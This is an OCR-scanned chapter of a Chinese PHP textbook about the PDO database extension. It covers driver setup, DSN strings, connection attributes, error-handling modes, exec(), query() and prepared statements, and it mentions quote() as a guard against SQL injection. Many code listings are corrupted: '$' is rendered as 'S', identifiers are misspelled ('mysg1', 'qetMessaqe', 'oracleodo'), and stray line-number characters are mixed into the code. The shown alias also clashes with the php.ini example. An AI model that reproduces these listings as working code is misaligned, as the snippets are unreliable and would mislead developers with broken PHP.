

要确定所处的环境中有可用的 PDO 驱动程序, 可以在浏览器中通过加载 phpinfo()函数, 查看 PDO 部分的列表, 或者通过查看 pdo drivers()函数返回的数组。



PDO 随 PHP 5.1 发行, 在 PHP 5 的 PECL 扩展中也可以使用。PDO 需要 PHP 5 核心面向对象特性 的支持,所以它无法运行于之前的 PHP 版本中。无论如何, 在配置 PHP 时, 仍需要显式地指定所要 包括的驱动程序。驱动程序除 PDO SQLITE(默认已包括这个驱动程序)之外,都需要手工安装。 在 Linux 环境下为启用对 MySQL 的 PDO 驱动程序支持, 需要在安装 PHP 5.1 版本以上的源代码



包环境时, 向 configure 命令中添加如下标志:

--with-pdo-mysql=/usr/local/mysql //其中 "/usr/local/mysql"为 MySQL 服务器安装目录

如果在安装 PHP 环境时, 要开启其他各个特定 PDO 驱动程序的更多信息, 请参考执行 configure --help 命令所获得的帮助结果。

在 Windows 环境下, 在 PHP 5.1 以上版本中, PDO 和主要数据库的驱动同 PHP 一起作为扩展发 布,要激活它们只需要简单地编辑 php.ini 文件。下面都是原本使用分号注释掉的选项, 我们在后面追 加下面的一行代码:

extension=php pdo.dll //所有 PDO 驱动程序共享的扩展, 必须有

上面一行是所有 PDO 驱动程序共享必须要有的扩展。然后,就看使用什么数据库。如果使用 MySQL, 那么添加下面的一行, 加载 MySQL 数据库的 PDO 驱动:

//如果使用 MySOL 驱动程序, 那么添加这一行 extension=php pdo mysql.dll

如果要激活其他一种数据库的 PDO 驱动程序, 那么添加下面其中的一行: 如果要激活多个数据 库的 PDO 驱动程序, 那么添加下面的多行:

extension=php pdo mssql.dll extension=php pdo odbc.dll extension=php pdo oci.dll

//如果要使用 SQL Server 驱动程序, 那么添加这一行 //如果要使用 ODBC 驱动程序, 那么添加这一行 //如果要使用 Oracle 驱动程序, 那么添加这一行

保存修改的 php.ini 文件变化, 重启 Apache 服务器, 查看 phpinfo()函数, 可以看到如图 22-3 所示 的结果,这表示 PDO 扩展和连接 MySOL 的 PDO 驱动 (pdo mysql) 已经可以使用了。



图 22-3 通过查看 phpinfo()函数输出结果检查 PDO 的安装

# 创建 PDO 对象

使用 PDO 在与不同数据库管理系统之间交互时, PDO 对象中的成员方法是统一各种数据库的访 问接口,所以在使用 PDO 与数据库交互之前, 首先要创建一个 PDO 对象。在通过构造方法创建对象 的同时,需要建立一个与数据库服务器的连接,并选择一个数据库。PDO 的构造方法原型如下:

construct (string dsn [, string username [, string password [, array driver options]]]) //PDO 的构造方法

在构造方法中, 第一个必选的参数是数据源名 (DSN), 用来定义一个确定的数据库和必须用到 的驱动程序。DSN 的 PDO 命名惯例为 PDO 驱动程序的名称,后面跟一个冒号,再后面是可选的驱动 程序的数据库连接变量信息, 如主机名、端口和数据库名。例如, 连接 Oracle 服务器和连接 MySQL 服务器的 DSN 格式分别如下所示:

oci:dbname=//localhost:1521/mydb //连接 Oracle 服务器的 DSN, oci:作为驱动前缀, 主机 localhost, 端口 1521, 数据库 mvdb mysql:host=localhost;dbname=testdb //连接 MySQL 服务器的 DSN, mysql:作为驱动前缀, 主机 localhost, 数据库 testdb

构造方法中的第二个参数 username 和第三个参数 password 分别指定用于连接数据库的用户名和

密码, 是可选参数。最后一个参数 driver options 需要一个数组, 用来指定连接所需的所有额外选项, 传递附加的调优参数到 PDO 或底层驱动程序。

#### 22.3.1 以多种方式调用构造方法

可以以多种方式调用构造方法创建 PDO 对象。下面以连接 MySOL 和 Oracle 服务器为例, 分别介 绍构造方法的多种调用方式。

## 1. 将参数嵌入到构造函数

在下面的连接 Oracle 服务器的示例中, 在 DSN 字符串中加载 OCI 驱动程序并指定了两个可选参 数:第一个是数据库名称;第二个是字符集。使用特定的字符集连接一个特定的数据库;如果不指定 任何信息, 就会使用默认的数据库。代码如下所示:

```
1 < 2php
     /*连接如果失败, 使用异常处理模式进行捕获 */
\mathbf{Z}3
     try {
\overline{4}$dbh = new PDO("OCI:dbname=accounts;charset=UTF-8", "scott", "tiger");
5
     } catch (PDOException $e) {
6
         echo "数据库连接失败: " . Se->qetMessaqe();
-7
```
OCI:dbname=accounts 告诉 PDO 它应该使用 OCI 驱动程序, 并且应该使用 accounts 数据库。对于 MySQL 驱动程序, 第一个冒号后面的所有内容都将被用作 MySQL 的 DSN。连接 MySQL 服务器的示 例代码如下所示:

```
1 < 2 \rm php\overline{2}Sdsn = 'mysg1: dbname = testdb; host = 127.0.0.1';//连接MySOL数据库的DSN
ä
       Suser = 'dbuser';//MySQL数据库的用户名
\overline{4}Spassword = 'dbpass';//MySQL数据库的密码
5
       trv {
            $dbh = new PDO(Sdsn, Suser, Spassword);Ġ.
\overline{7}} catch (PDOException $e) {
            echo '数据库连接失败:
                                           ' . \texttt{Se}\text{-}\texttt{\texttt{getMessage}}() ;
\mathbf{8}\mathbf{Q}<sup>1</sup>
```
其他的驱动程序会同样以不同的方式解释它的 DSN。如果无法加载驱动程序,或者连接失败,则 会抛出一个 PDOException, 以便开发人员可以决定如何最好地处理该故障。省略 try..catch 控制结构并 无裨益,如果在应用程序的较高级别没有定义异常处理,则在无法建立数据库连接的情况下,该脚本 会终止。



## 2. 将参数存放在文件中

在创建 PDO 对象时, 可以把 DSN 字符串放在另一个本地或远程文件中, 并在构造函数中引用这 个文件。代码如下所示:

```
1 <?php
\bar{2}try {
3
          $dbh = new PDO('uri:file:///usr/local/dbconnect', 'webuser', 'password');
4
     } catch (PDOException Se) {
\mathbf{c}_iecho '连接失败: ' . $e->getMessage();
é.
```
只要将文件/usr/local/dbconnect 中的 DSN 驱动改变, 就可以在多个数据库系统之间切换。但要确 保该文件由负责执行 PHP 脚本的用户所拥有, 而且此用户拥有必要的权限。

3. 引用 php.ini 文件

也可以在 PHP 服务器的配置文件中维护 DSN 信息, 只要在 php.ini 文件中把 DSN 信息赋给一个 名为 pdo.dsn.aliasname 的配置参数, 这里 aliasname 是后面将提供给构造函数的 DSN 别名。如下所示 为连接 Oracle 服务器, 在 php.ini 中为 DSN 指定的别名为 oraclepdo:

 $[PDO]$ 

pdo.dsn.oraclepdo="OCI:dbname=//localhost:1521/mydb;charset=UTF-8";

重新启动 Oracle 服务器后, 就可以在 PHP 程序中调用 PDO 构造方法时, 在第一个参数中使用这 个别名, 代码如下所示:

```
1 < 2php
2
      \mathbf{trv} {
3
           //使用php.ini文件中的oraclepdo别名
4
           S<sub>dbh</sub> = new PDO("oracleodo", "scott", "tiger");Ę
     } catch (PDOException $e) {
           echo "数据库连接失败: " . Se->getMessage();
É.
7
      <sup>1</sup>
```
## 4. PDO 与连接有关的选项

在创建 PDO 对象时, 有一些与数据库连接有关的选项, 可以将必要的几个选项组成数组传递给 构造方法的第四个参数 driver opts, 用来传递附加的调优参数到 PDO 或底层驱动程序。一些常用的使 用选项如表 22-2 所示。

| 选项名                     | 描<br>述                           |
|-------------------------|----------------------------------|
| PDO::ATTR AUTOCOMMIT    | 确定 PDO 是否关闭自动提交功能, 设置 FALSE 值时关闭 |
| PDO::ATTR CASE          | 强制 PDO 获取的表字段字符的大小写转换, 或原样使用列信息  |
| PDO::ATTR ERRMODE       | 设置错误处理的模式                        |
| PDO::ATTR PERSISTENT    | 确定连接是否为持久连接, 默认值为 FALSE          |
| PDO:: ATTR ORACLE NULLS | 将返回的空字符串转换为 SQL 的 NULL           |
| PDO::ATTR PREFETCH      | 设置应用程序提前获取的数据大小, 以 KB 为单位        |
| PDO::ATTR_TIMEOUT       | 设置超时之前等待的时间(秒数)                  |
| PDO::ATTR SERVER INFO   | 包含数据库特有的服务器信息                    |

表 22-2 PDO 的一些数据库连接有关的选项

续表



设置选项名为下标组成的关联数组, 作为驱动程序特定的连接选项, 传递给 PDO 构造方法的第 四个参数。在下面的示例中使用连接选项创建持久连接,持久连接的好处是能够避免在每个页面执行 时都打开和关闭数据库服务器连接, 速度更快。如 MySOL 数据库的一个进程创建了两个连接, PHP 则会把原有连接与新的连接合并共享为一个连接。代码如下所示:



# 22.3.2 PDO 对象中的成员方法

当 PDO 对象创建成功以后,与数据库的连接已经建立,就可以使用该对象了。PHP 与数据库服 务器之间的交互都是通过 PDO 对象中的成员方法实现的, 该对象中的全部成员方法如表 22-3 所示。

| 方法<br>名               | 描<br>述                             |
|-----------------------|------------------------------------|
| getAttribute()        | 获取一个"数据库连接对象"的属性                   |
| setAttribute()        | 为一个"数据库连接对象"设定属性                   |
| errorCode()           | 获取错误码                              |
| errorInfo()           | 获取错误的信息                            |
| exec()                | 处理一条 SQL 语句, 并返回所影响的条目数            |
| query()               | 处理一条 SQL 语句, 并返回一个"PDOStatement"对象 |
| quote()               | 为某个 SQL 中的字符串添加引号                  |
| lastInsertId()        | 获取插入到表中的最后一条数据的主键值                 |
| prepare()             | 负责准备要执行 SQL 语句                     |
| getAvailableDrivers() | 获取有效的 PDO 驱动器名称                    |
| beginTransaction()    | 开始一个事务, 标明回滚起始点                    |
| commit()              | 提交一个事务, 并执行 SQL                    |
| rollback()            | 回滚一个事务                             |

表 22-3 PDO 类中的成员方法 (共 13个)

在表 22-3 中, 从 PDO 对象中提供的成员方法可以看出, 使用 PDO 对象可以完成与数据库服务器 之间的连接管理、存取属性、错误处理、查询执行、预处理语句,以及事务等操作。





PDO 扩展类库为 PHP 访问数据库定义了一个轻量级的、一致性的接口, 它提供了一个数据访问 抽象层, 这样, 无论使用什么数据库, 都可以通过一致的函数执行查询和获取数据, 大大简化了数据 库的操作,并能够屏蔽不同数据库之间的差异。

#### $22.4.1$ 调整 PDO 的行为属性

在PDO对象中有很多属性可以用来调整PDO的行为或获取底层驱动程序状态,可以通过查看PHP 帮助文档(http://www.php.net/pdo)获得详细的 PDO 属性列表信息。如果在创建 PDO 对象时,没有在 构造方法中最后一个参数设置过的属性选项,也可以在对象创建完成以后,通过 PDO 对象中的 setAttribute()和 getAttribute()方法设置并获取这些属性的值。

## 1. getAttribute()

该方法只需要提供一个参数, 传递一个特定的属性名称, 如果执行成功, 则返回该属性所指定的 值,否则返回 NULL。示例如下:

```
1 <?php
      Sopt = array( PDO::ATTR PERSISTENT => TRUE);\overline{2}\overline{3}trv {
 \overline{4}Sdbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql_user', 'mysql_pwd', Sopt);
 \sf 5} catch (PDOException $e) {
 \epsilonecho '数据库连接失败: '.Se->getMessage();
                                                    //如果有异常发生则退出程序
 \overline{\mathbf{z}}exit;8
      \mathbf{I}9
      echo "\nPDO是否关闭自动提交功能: ". $dbh->getAttribute(PDO::ATTR AUTOCOMMIT);
10echo "\n当前PDO的错误处理的模式: ". $dbh->getAttribute(PDO::ATTR ERRMODE);
11echo "\n表字段字符的大小写转换: ". $dbh->getAttribute(PDO::ATTR CASE);
1213
      echo "\n与连接状态相关特有信息: ". $dbh->getAttribute(PDO::ATTR CONNECTION STATUS);
       echo "\n空字符串转换为SQL的null: ". $dbh->getAttribute(PDO::ATTR ORACLE NULLS);
14
       echo "\n应用程序提前获取的数据大小: " .Sdbh->getAttribute(PDO::ATTR PERSISTENT);
15
       echo "\n数据库特有的服务器信息: ". Sdbh->getAttribute(PDO::ATTR SERVER INFO);
16echo "\n数据库服务器版本号信息: ". Sdbh->qetAttribute(PDO::ATTR SERVER VERSION);
17
18
       echo "\n数据库客户端版本号信息: ". $dbh->qetAttribute(PDO::ATTR CLIENT VERSION);
```
2. setAttribute()

这个方法需要两个参数, 第一个参数提供 PDO 对象特定的属性名, 第二个参数则是为这个指定的 属性赋一个值。例如, 设置 PDO 的错误模式, 需要如下设置 PDO 对象中 ATR ERROMODE 属性的值: Sdbh->setAttribute(PDO::ATTR\_ERRMODE, PDO::ERRMODE\_EXCEPTION); //设置抛出异常处理错误

## 22.4.2 PDO 处理 PHP 程序和数据库之间的数据类型转换

PDO 在某种程度上是对类型不可知的,因此它喜欢将任何数据都表示为字符串,而不是将其转换

为整数或双精度类型。因为字符串类型是最精确的类型, 在 PHP 中具有最广泛的应用范围, 过早地将 数据转换为整数或者双精度类型可能会导致截断或舍入错误。通过将数据以字符串抽出, PDO 为用户 提供了一些脚本控制, 使用普通的 PHP 类型转换方式就可以控制如何进行转换及何时进行转换。

如果结果集中的某列包含一个 NULL 值, PDO 则会将其映射为 PHP 的 NULL 值。Oracle 在将数 据返回 PDO 时会将空字符串转换为 NULL, 但是 PHP 支持的任何其他数据库都不会这样处理, 从而 导致了可移植性问题。PDO 提供了一个驱动程序级属性 PDO::ATTR ORACLE NULLS, 该属性会为 其他数据驱动程序模拟此行为。此属性设置为 TRUE, 在获取时会把空字符串转换为 NULL; 默认情 况下该属性值为 FALSE。代码如下:

## \$dbh->setAttribute(PDO::ATTR ORACLE NULLS, true);

该属性设置以后,通过Sdbh对象打开的任何语句中的空字符串都将被转换为 NULL。

## 22.4.3 PDO 的错误处理模式

PDO共提供了三种不同的错误处理模式,不仅可以满足不同风格的编程,也可以调整扩展处理错 误的方式。

## 1. PDO::ERRMODE SILENT

这是默认模式, 在错误发生时不进行任何操作, PDO 将只设置错误代码。开发人员可以通过 PDO 对象中的 errorCode()和 errorInfo()方法对语句和数据库对象进行检查。如果错误是由于对语句对象的调 用而产生的,那么可以在那个语句对象上调用 errorCode()或 errorInfo()方法。如果错误是由于调用数据 库对象而产生的, 那么可以在那个数据库对象上调用上述两个方法。

## 2. PDO::ERRMODE WARNING

除了设置错误代码, PDO 还将发出一条 PHP 传统的 E WARNING 消息, 可以使用常规的 PHP 错 误处理程序捕获该警告。如果你只是想看看发生了什么问题,而无意中断应用程序的流程,那么在调 试或测试当中这种设置很有用。该模式的设置方式如下:

#### \$dbh->setAttribute(PDO::ATTR\_ERRMODE, PDO::ERRMODE\_WARNING); //设置警告模式处理错误报告

### 3. PDO::ERRMODE EXCEPTION

除了设置错误代码, PDO 还将抛出一个 PDOException, 并设置其属性, 以反映错误代码和错误 信息。这种设置在调试中也很有用,因为它会放大脚本中产生错误的地方,从而可以非常快速地指出 代码中有问题的潜在区域(记住,如果异常导致脚本终止,则事务将自动回滚)。异常模式另一个有用 的地方是,与传统的 PHP 风格的警告相比,可以更清晰地构造自己的错误处理;而且,比起以静寂方 式及显式地检查每个数据库调用的返回值,异常模式需要的代码及嵌套代码也更少。该模式的设置方 式如下:

\$dbh->setAttribute(PDO::ATTR\_ERRMODE, PDO::ERRMODE\_EXCEPTION); //设置抛出异常模式处理错误

SOL 标准提供了一组用于指示 SOL 查询结果的诊断代码, 称为 SOLSTATE 代码。PDO 制定了使 用 SOL-92 SOLSTATE 错误代码字符串的标准, 不同 PDO 驱动程序负责将它们的本地代码映射为适当 的 SQLSTATE 代码。例如, 可以在 MySQL 安装目录下的 include/sql state.h 文件中找到 MySQL 的



SOLSTATE 代码列表。可以使用 PDO 对象或是 PDOStatement 对象中的 errorCode()方法返回一个 SOLSTATE 代码。如果需要关于一个错误的更多特定的信息, 在这两个对象中还提供了一个 errorInfo() 方法,该方法将返回一个数组,其中包含 SOLSTATE 代码、特定于驱动程序的错误代码, 以及特定于 驱动程序的错误字符串。

## 22.4.4 使用 PDO 执行 SQL 语句

在使用 PDO 执行查询数据之前, 先提供一组相关的数据。创建 PDO 对象并通过 mysql 驱动连接 localhost 的 MySOL 数据库服务器, MySOL 服务器的登录名为"mysql user", 密码为"mysql pwd"。 创建一个以"testdb"命名的数据库,并在该数据库中创建一个联系人信息表 contactInfo。建立数据表 的 SOL 语句如下所示:



);

数据表 contactInfo 建立以后, 向表中插入多行记录。本例中插入的数据如表 22-4 所示。

| UID | 姓   | 名 | 部门编号             | 联系地址 | 联系电话        | 电子邮件                   |
|-----|-----|---|------------------|------|-------------|------------------------|
|     | 高某某 |   | D <sub>0</sub> 1 | 海淀区  | 15801688338 | gmm@lampbrother.net    |
|     | 洛某某 |   | D <sub>0</sub> 2 | 朝阳区  | 15801681234 | $\text{Imm@lamped}$    |
|     | 峰某某 |   | D <sub>0</sub> 3 | 东城区  | 15801689876 | fmm@lampbrother.net    |
|     | 王某某 |   | D <sub>0</sub> 1 | 西城区  | 15801681357 | wmm@lampbrother.net    |
|     | 陈某某 |   | D <sub>0</sub> 1 | 昌平区  | 15801682468 | $cmm@$ lampbrother.net |

表 22-4 实例演示所需要的数据记录

在 PHP 脚本中,通过 PDO 执行 SOL 查询与数据库进行交互,可以分为三种不同的策略,使用哪 一种方法取决于你要执行什么操作。

## 1. 使用 PDO::exec()方法

当执行 INSERT、UPDATE 和 DELETE 等没有结果集的查询时, 使用 PDO 对象中的 exec()方法 去执行。该方法成功执行后,将返回受影响的行数。注意,该方法不能用于 SELECT 杳询。示例代 码如下所示:

```
1 < 2php
 \overline{2}try{
             $dbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql user', 'mysql pwd');
 з
        }catch(PDOException $e){
 4echo 按据库连接失败: '.Se->qetMessaqe();
 \overline{5}6^{\circ}exit:ં_ 7.
        \mathbf{I}
```

```
٠g
      Squery = "UPDATE contactInfo SET phone='15801680168' where name='高某某'";
10//使用exec()方法可以执行INSERT、UPDATE和DELETE等操作
      \text{Saffected} = \text{Sdbh}->exec(Squery);
1112if(Saffected){
13
          echo '数据表contactInfo中受影响的行数为: '.Saffected;
1.415\leqprint r(Sdbh-)errorInfo() ;
1617\mathbf{r}
```
## 2. 使用 PDO::query()方法

 $\overline{8}$ 

当执行返回结果集的 SELECT 查询时, 或者所影响的行数无关紧要时, 应当使用 PDO 对象中的 querv()方法。如果该方法成功执行指定的查询,则返回一个 PDOStatement 对象。如果使用了 querv() 方法,并想了解获取的数据行总数,可以使用 PDOStatement 对象中的 rowCount()方法获取。示例代码 如下所示:

```
1 <?php
\mathcal{D}$dbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql user', 'mysql pwd');
\overline{3}Sdbh->setAttribute(PDO::ATTR ERRMODE, PDO::ERRMODE EXCEPTION);
 4
       Squery = "SELECT name, phone, email FROM contactInfo WHERE departmentId="DO1'";
5
 \epsilon\overline{7}try {
 \mathbf{B}//执行SELECT查询,并返回PDOStatement对象
 \overline{9}{\sf Spdostatement} = {\sf Sdbh}\text{-}\text{-}\text{-}\text{query} ({\sf Spuery});
            echo "一共从表中获取到". Spdostatement->rowCount(). "条记录:\n";
10
                                                                  //从PDOStatement对象中遍历结果
11foreach (Spdostatement as Srow) {
                echo \texttt{Srow} ['name'] . "\t";
                                                                  1/输出从表中获取到的联系人的名字
12echo \texttt{Srow} ['phone'] . "\t";
                                                                  //输出从表中获取到的联系人的电话
13echo \texttt{Srow} ['email'] . "\n";
                                                                  //输出从表中获取到的联系人的电子邮件
1.41.5\lambda16
       } catch (PDOException $e) {
17
           echo $e->qetMessaqe();
18
```
根据前面给出的数据样本,输出以下三条符合条件的数据记录:

一共从表中获取到三条记录: 高某某 15801680168 gmm@lampbrother.net 王某某 15801681357 wmm@lampbrother.net 陈某某 15801682468 cmm@lampbrother.net

另外,可以使用 PDO 过滤一些特殊字符,防止一些能引起 SQL 注入的代码。我们在 PDO 中使用 quote()方法实现, 使用例子如下:

\$query = "SELECT \* FROM users WHERE login=".\$dbh->quote(\$ POST['login'])." AND passwd=".\$db-> quote(\$\_POST['pass']);

## 3. 使用 PDO::prepare()和 PDOStatement::execute()两个方法

当同一个查询需要多次执行时(有时需要迭代传入不同的列值), 使用预处理语句的方式来实现 效率会更高。从 MySQL 4.1 开始, 就可以结合 MySQL 使用 PDO 对预处理语句的支持。使用预处理 语句就需要使用 PDO 对象中的 prepare()方法去准备一个将要执行的查询, 再使用 PDOStatement 对象 中的 execute()方法来执行。这部分内容将在 22.5 节中详细介绍。





在生成网页时, 许多 PHP 脚本通常都会执行除参数以外其他部分完全相同的查询语句。针对这种 重复执行一个查询, 每次迭代使用不同参数的情况, PDO 提供了一种名为预处理语句(Prepared Statement) 的机制, 如图 22-4 所示。它可以将整个 SOL 命令向数据库服务器发送一次, 以后只要参 数发生变化, 数据库服务器只需对命令的结构做一次分析就够了, 即编译一次, 可以多次执行。它会 在服务器上缓存查询的语句和执行过程,而只在服务器和客户端之间传输有变化的列值,以此来消除 这些额外的开销。这不仅大大减少了需要传输的数据量,还提高了命令的处理效率,可以有效防止 SOL 注入, 在执行单个查询时快于直接使用 query()/exec()方法, 而且安全, 推荐使用。



图 22-4 预处理语句的机制

#### 了解 PDOStatement 对象 22.5.1

PDO 对预处理语句的支持需要使用 PDOStatement 类对象, 但该类的对象并不是通过 NEW 关键 字实例化出来的, 而是通过执行 PDO 对象中的 prepare()方法, 在数据库服务器中准备好一个预处理的 SOL 语句后直接返回的。如果通过之前执行 PDO 对象中的 query()方法返回的 PDOStatement 类对象, 代表的只是一个结果集对象; 而如果通过执行 PDO 对象中的 prepare()方法产生的 PDOStatement 类对 象, 则为一个查询对象, 能定义和执行参数化的 SOL 命令。PDOStatement 类中的全部成员方法如 表 22-5 所示。

| 方法<br>名       | 이는 이 어떻게 자리가 보았네.<br>描<br>述                  |
|---------------|----------------------------------------------|
| bindColumn()  | 用来匹配列名和一个指定的变量名, 这样每次获取各行记录时, 会自动将相应的列值赋给该变量 |
| bindParam()   | 将参数绑定到相应的查询占位符上                              |
| bindValue()   | 将一值绑定到对应的一个参数中                               |
| closeCursor() | 关闭游标, 使该声明再次被执行                              |
| columnCount() | 在结果集中返回列的数目                                  |

表 22-5 PDOStatement 类中的成员方法 (共18个)

续表



## 22.5.2 准备语句

重复执行一个 SQL 查询,通过每次迭代使用不同的参数,这种情况使用预处理语句运行效率最高。 使用预处理语句, 首先需要在数据库服务器中准备好"一条 SOL 语句", 但并不需要马上执行。PDO 支持使用"占位符"语法,将变量绑定到这条预处理的 SOL 语句中。另外,PDO 几乎为所支持的所 有数据库提供了命名占位符模拟,甚至可以为生来就不支持该概念的数据库模拟预处理语句和绑定参 数。这是 PHP 向前迈进的积极一步,因为这样可以使开发人员能够用 PHP 编写"企业级"的数据库 应用程序,而不必特别关注数据库平台的能力。

